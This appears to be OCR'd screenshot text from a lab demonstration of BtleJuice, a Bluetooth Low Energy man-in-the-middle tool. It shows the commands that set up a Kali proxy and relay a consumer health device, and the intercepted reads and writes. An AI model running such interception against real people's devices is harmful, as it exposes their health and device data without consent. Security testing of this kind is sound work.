 Activities Firefox Web Browser 21 Feb 14:54
benj@benj-myPC: ~
benj@benj-myPC:~$ sudo service bluetooth stop
benj@benj-myPC:~$ hciconfig
hci0: Type: Primary Bus: USB
BD Address: 5C:F3:70:93:8A:E5 ACL MTU: 1021:8 SCO MTU: 64:1
DOWN
RX bytes:962 acl:0 sco:0 events:48 errors:0
TX bytes:2190 acl:0 sco:0 commands:48 errors:0
hci2: Type: Primary Bus: USB
BD Address: F8:59:71:35:E4:44 ACL MTU: 1021:4 SCO MTU: 96:6
DOWN
RX bytes:15753 acl:0 sco:0 events:2478 errors:0
TX bytes:600072 acl:0 sco:0 commands:2476 errors:0
benj@benj-myPC:~$ sudo hciconfig hci2 up
benj@benj-myPC:~$ btlejuice -u 192.168.56.102 -w
[i] Using proxy http://192.168.56.102:8000
[i] Using interface hci0
2020-02-21T14:53:19.726Z - info: successfully connected to proxy
2020-02-21T14:53:57.123Z - info: proxy set up and ready to use =)
2020-02-21T14:53:57.241Z - debug: start advertising
2020-02-21T14:53:57.246Z - info: BTLE services registered
2020-02-21T14:53:57.248Z - info: Fixing Bleno handles ...
2020-02-21T14:54:09.446Z - info: dummy: accepted connection from address: 4c:9d:2e:b4:0b:d0
2020-02-21T14:54:09.590Z - info: [WRITE][fff0][fff7]
2020-02-21T14:54:09.949Z - info: [NOTIFY][fff0][fff4]
2020-02-21T14:54:09.949Z - debug: register callback for fff0:fff4
2020-02-21T14:54:10.429Z - info: [READ][180a][2a25]
2020-02-21T14:54:10.938Z - info: [READ][180a][2a24]
2020-02-21T14:54:11.928Z - info: [READ][180f][2a19]
2020-02-21T14:54:13.849Z - info: [READ][1800][2a00]
Kali 2019.2 WORKING [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Feb 21 09:54 1
root@osboxes: ~
root@osboxes:~# hciconfig hci0 up
root@osboxes:~# btlejuice-proxy
[info] Server listening on port 8000
[info] Client connected
[i] Stopping current proxy.
Configuring proxy ...
[status] Acquiring target 40:06:a0:8c:9d:da
[info] Proxy successfully connected to the real device
[info] Discovering services and characteristics ...
[status] Proxy configured and ready to relay !
BtleJuice - Bluetooth Low Energy MitM - Mozilla Firefox
BtleJuice - Bluetooth Low E
localhost:8080/#
BtleJuice
Action Service Characteristic Data
Connected
write fff0 fff7 e4 07 02 15 0e .6 09
read 180a 2a25 .3 .7 .0 .2 .2 .1 .9 .7
read 180a 2a24 .0 .4 .1 .8
read 180f 2a19 1f
read 1800 2a00 .T .o .m .T .o .p ._ .H .e .a .l .t .h
Right Ctrl